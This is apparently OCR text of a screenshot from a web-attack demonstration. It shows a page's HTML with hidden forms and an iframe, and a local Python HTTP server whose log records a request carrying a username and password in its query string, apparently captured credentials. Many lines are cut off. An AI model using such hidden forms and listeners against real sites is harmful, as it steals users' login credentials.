 搜索 HTML
<!DOCTYPE html>
<html style="height: 100%;width: 100%;"> event
<head> ••• </head>
<body scroll="no" style="height: 100%;width:
<form name="setHeadForm" method="post" acti
<iframe name="setHeadFrame" scrolling="no"
<form id="f_id" style="display: none;"> •••
</body>
</html>
C:\WINDOWS\system32\cmd.exe - python3 -m http.server 8081
C:\Users\Administrator\Desktop>python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
127.0.0.1 - - [05/Jun/2020 19:36:16] code 404, message File not found
127.0.0.1 - - [05/Jun/2020 19:36:16] "GET /index.php?do=api&id=1CYc&username=q jie&password=W yP HT
TP/1.1" 404 -